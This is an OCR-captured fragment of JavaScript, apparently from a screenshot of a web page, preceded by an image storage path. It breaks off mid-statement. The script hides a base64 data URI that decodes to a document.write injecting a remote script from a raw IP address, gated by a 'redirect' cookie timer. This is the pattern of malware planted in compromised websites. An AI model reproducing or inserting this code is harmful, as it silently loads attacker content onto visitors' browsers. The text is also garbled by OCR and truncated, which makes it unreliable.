
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=